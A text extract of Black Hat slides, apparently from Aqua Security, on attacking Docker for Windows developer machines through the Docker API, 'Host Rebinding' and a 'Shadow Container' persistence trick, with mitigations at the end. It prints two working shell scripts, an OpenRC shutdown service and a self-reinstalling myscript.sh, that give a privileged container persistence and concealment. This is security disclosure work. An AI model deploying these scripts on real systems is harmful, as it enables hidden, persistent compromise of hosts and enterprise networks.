























### **RECAP**





# **SHADOW CONTAINER**

**PERSISTENCE & CONCEALMENT** 

#### MISSING PERSISTENCE & CONCEALMENT

- So Far...
  - Privileged container on the VM (Moby Linux)
  - Access to VM filesystem
  - Access to enterprise internal network
- But...
  - Not Concealed: docker ps
  - Not Persistent: VM boots from image











#### **SHADOW CONTAINER – SHUTDOWN SCRIPT**

```
#!/sbin/openrc-run

depend()
{
    need docker
    before killprocs
    before mount-ro
    before savecache
}

start()
{
    MS="$( cat /etc/init.d/myscript.sh)"
    docker run -e MYSCRIPT="$MS" --privileged=true --pid=host --name=shadow --restart=on-failure d4w/nsenter /bin/sh -c "$MS"
}
```

#### SHADOW CONTAINER - MYSCRIPT.SH

```
#!/bin/sh
if [ -f /etc/init.d/persist ]; then
    sleep 1
   exit 1
else
   printf "#!/sbin/openrc-run\n\ndepend()\n{\n\tneed docker\n\tbefore killprocs "
    if [ ! -z "$MYSCRIPT" ]; then echo "$MYSCRIPT" > /etc/init.d/myscript.sh; fi
    chmod +x /etc/init.d/myscript.sh
    chmod +x /etc/init.d/persist
    rc-update add /etc/init.d/persist shutdown
    rc-update -u
    echo HACKED > /SHADOW
    docker rm -f shadow
    exit 0
fi
```

## **SHADOW CONTAINER DEMO**

# **FULL ATTACK**

# **CLICK TO PWN!**











Abuse Docker API

Host Rebinding













Abuse Docker API

Host Rebinding

Shadow Container





# **IMPACT**

# **DEVELOPERS AS TARGETS**

#### **ADVANCED PERSISTENT THREAT**

- Persistency
- Concealment
- Low Forensic Footprint
- Access to Internal Enterprise Network



#### **SHADOW WORM**

- Attacker poisons images
- Bad image spread like a worm in pipeline



#### **ATTACK FLAVORS**

#### MAC

- DNS Rebinding
- ShadowContainer

#### Linux

- DNS Rebinding
- Full Access

#### Windows Containers

- Abuse API
- Host Rebinding
- Full Access

# **CONCLUSIONS**

#### **MITIGATION**

- Don't expose container engine API
- Only allow authenticated clients (certificates) access to exposed port (or block it via Firewall)
- Analyze Container Engine Logs (on development also)
- Disable NetBIOS & LLMNR
- Continuously scan images in registries
- Continuously monitor containers in runtime

#### **BLACK HAT SOUND BYTES**

- Developers are the new Targets
- New Attacks: Host Rebinding & Shadow Container
- Protect your PIPE: Scan images & Monitor Containers in Runtime

http://info.aquasec.com/whitepaper-how-abusing-docker-api-led-to-remote-code-execution

